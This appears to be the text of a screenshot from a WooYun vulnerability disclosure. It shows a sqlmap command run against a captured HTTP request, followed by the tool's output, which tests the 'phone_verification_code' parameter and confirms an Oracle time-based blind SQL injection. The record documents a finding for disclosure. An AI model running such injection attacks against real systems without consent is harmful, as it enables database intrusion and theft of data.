 管理员: C:\Windows\system32\cmd.exe
C:\sqlmap>sqlmap.py -r 16.txt -p phone_verification_code --tamper=between
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:21:20
[12:21:20] [INFO] parsing HTTP request from '16.txt'
[12:21:20] [INFO] loading tamper script 'between'
[12:21:20] [INFO] testing connection to the target URL
[12:21:20] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:21:21] [INFO] target URL is stable
[12:21:22] [WARNING] heuristic (basic) test shows that GET parameter 'phone_veri
fication_code' might not be injectable
[12:21:22] [INFO] testing for SQL injection on GET parameter 'phone_verification
_code'
[12:21:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:21:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[12:21:26] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:21:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:21:28] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[12:21:29] [INFO] testing 'MySQL inline queries'
[12:21:30] [INFO] testing 'PostgreSQL inline queries'
[12:21:30] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:21:30] [INFO] testing 'Oracle inline queries'
[12:21:30] [INFO] testing 'SQLite inline queries'
[12:21:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:21:32] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[12:21:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:21:34] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:21:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:21:36] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:21:37] [INFO] testing 'Oracle AND time-based blind'
[12:21:48] [INFO] GET parameter 'phone_verification_code' is 'Oracle AND time-ba
sed blind' injectable
www.wooyun.org